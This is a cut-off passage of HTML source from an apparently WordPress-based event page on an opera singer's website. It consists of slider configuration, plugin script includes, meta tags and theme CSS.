700px)"]},"base":{"slideOuterWidth":600,"slideOuterHeight":600,"sliderWidth":600,"sliderHeight":600,"slideWidth":600,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":600,"height":600,"max":3000,"min":600},"tabletPortrait":{"width":600,"height":600,"customHeight":false,"max":1199,"min":600},"mobilePortrait":{"width":320,"height":320,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-39cb14ba14be3be9133572a70b611cf7-dot ","mode":"","action":"click"})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-67',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"center","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":600,"slideOuterHeight":600,"sliderWidth":600,"sliderHeight":600,"slideWidth":600,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":600,"height":600,"max":3000,"min":600},"tabletPortrait":{"width":600,"height":600,"customHeight":false,"max":1199,"min":600},"mobilePortrait":{"width":320,"height":320,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-39cb14ba14be3be9133572a70b611cf7-dot ","mode":"","action":"click"})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-68',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"center","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":600,"slideOuterHeight":600,"sliderWidth":600,"sliderHeight":600,"slideWidth":600,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":600,"height":600,"max":3000,"min":600},"tabletPortrait":{"width":600,"height":600,"customHeight":false,"max":1199,"min":600},"mobilePortrait":{"width":320,"height":320,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-39cb14ba14be3be9133572a70b611cf7-dot ","mode":"","action":"click"})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-72',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"center","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":600,"slideOuterHeight":600,"sliderWidth":600,"sliderHeight":600,"slideWidth":600,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":600,"height":600,"max":3000,"min":600},"tabletPortrait":{"width":600,"height":600,"customHeight":false,"max":1199,"min":600},"mobilePortrait":{"width":320,"height":320,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-39cb14ba14be3be9133572a70b611cf7-dot ","mode":"","action":"click"})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-69',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"center","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":600,"slideOuterHeight":600,"sliderWidth":600,"sliderHeight":600,"slideWidth":600,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":600,"height":600,"max":3000,"min":600},"tabletPortrait":{"width":600,"height":600,"customHeight":false,"max":1199,"min":600},"mobilePortrait":{"width":320,"height":320,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-39cb14ba14be3be9133572a70b611cf7-dot ","mode":"","action":"click"})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-71',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"center","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":600,"slideOuterHeight":600,"sliderWidth":600,"sliderHeight":600,"slideWidth":600,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":600,"height":600,"max":3000,"min":600},"tabletPortrait":{"width":600,"height":600,"customHeight":false,"max":1199,"min":600},"mobilePortrait":{"width":320,"height":320,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-39cb14ba14be3be9133572a70b611cf7-dot ","mode":"","action":"click"})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-70',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"center","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":600,"slideOuterHeight":600,"sliderWidth":600,"sliderHeight":600,"slideWidth":600,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":600,"height":600,"max":3000,"min":600},"tabletPortrait":{"width":600,"height":600,"customHeight":false,"max":1199,"min":600},"mobilePortrait":{"width":320,"height":320,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-39cb14ba14be3be9133572a70b611cf7-dot ","mode":"","action":"click"})}})})});</script><script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"d\u00eda","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/nancyfabiolaherrera.com\/wp-admin\/admin-ajax.php","fes_nonce":"909b4d7aaf","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=5.19.0' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=5.19.0' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/jquery.bxslider.min.js?ver=1.0.3' id='eg-bxslider-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/imagesloaded.min.js?ver=1.0.3' id='eg-imageloaded-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/jquery.prettyPhoto.js?ver=1.0.3' id='eg-prettyphoto-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/jquery.colorbox-min.js?ver=1.0.3' id='eg-colorbox-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/isotope.js?ver=1.0.3' id='eg-isotope-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/jquery.magnific-popup.min.js?ver=1.0.3' id='eg-magnific-popup-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/jquery.everest-lightbox.js?ver=1.0.3' id='eg-everest-lightbox-js'></script>
<script type='text/javascript' id='eg-frontend-script-js-extra'>
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/nancyfabiolaherrera.com\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"f76d33fb05","plugin_url":"https:\/\/nancyfabiolaherrera.com\/wp-content\/plugins\/everest-gallery\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/eg-frontend.js?ver=1.0.3' id='eg-frontend-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3' id='dap-ie-js'></script>
<link rel="https://api.w.org/" href="https://nancyfabiolaherrera.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nancyfabiolaherrera.com/wp-json/wp/v2/mec-events/284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nancyfabiolaherrera.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nancyfabiolaherrera.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nancyfabiolaherrera.com/events/la-vida-breve-3/" />
<link rel='shortlink' href='https://nancyfabiolaherrera.com/?p=284' />
<link rel="alternate" type="application/json+oembed" href="https://nancyfabiolaherrera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnancyfabiolaherrera.com%2Fevents%2Fla-vida-breve-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nancyfabiolaherrera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnancyfabiolaherrera.com%2Fevents%2Fla-vida-breve-3%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/fullPage.js/3.0.7/fullpage.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/fullPage.js/3.0.7/fullpage.js"></script>

<script>
jQuery(function($){
$( ".et_builder_inner_content" ).attr( "id", "fullpage" );
});
</script><meta name="generator" content="Powered by Buttons X - Powerful Button Builder for WordPress." version="1.9.72"/>
<link rel="icon" href="https://nancyfabiolaherrera.com/wp-content/uploads/2020/05/cropped-Web-oficial-Nancy-Fabiola-Herrera-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nancyfabiolaherrera.com/wp-content/uploads/2020/05/cropped-Web-oficial-Nancy-Fabiola-Herrera-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nancyfabiolaherrera.com/wp-content/uploads/2020/05/cropped-Web-oficial-Nancy-Fabiola-Herrera-180x180.png" />
<meta name="msapplication-TileImage" content="https://nancyfabiolaherrera.com/wp-content/uploads/2020/05/cropped-Web-oficial-Nancy-Fabiola-Herrera-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#c7ab73}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#c7ab73}.footer-widget h4{color:#c7ab73}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#c7ab73}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#c7ab73}a{color:#c7ab73}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0)}#top-header,#et-secondary-nav li ul{background-color:#c7ab73}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#960000}#main-footer{background-color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#c7ab73}.footer-widget li:before{border-color:#c7ab73}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_menu_top{display:none}body #page-container .et_slide_in_menu_container{background:#000000}.et_slide_in_menu_container #mobile_menu_slide li span.et_mobile_menu_arrow:before,.et_slide_in_menu_container #mobile_menu_slide li a{color:rgba(255,255,255,0.7)}.et_slide_in_menu_container #mobile_menu_slide li.current-menu-item 